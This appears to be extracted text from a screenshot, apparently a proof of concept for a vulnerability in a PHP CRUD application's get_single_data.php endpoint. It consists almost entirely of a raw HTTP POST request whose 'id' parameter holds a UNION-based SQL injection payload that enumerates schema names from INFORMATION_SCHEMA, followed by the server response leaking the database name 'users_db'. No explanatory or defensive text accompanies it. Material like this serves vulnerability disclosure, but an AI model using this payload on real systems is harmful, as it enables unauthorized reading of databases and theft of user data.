 POST /get_single_data.php HTTP/1.1
Host: www.crud-without-refresh-reload.com:8088
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
id=-8845' UNION ALL SELECT (SELECT CONCAT(0x01,IFNULL(CAST(schema_name
AS CHAR),0x20),0x01) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT
12,1),NULL,NULL,NULL,NULL-- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Sun, 10 Mar 2024 17:03:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.12
8 Content-Length: 84
9
10 {"id":"\u0001users_db\u0001","username":null,"email":null,"mobile":nul
l,"city":null}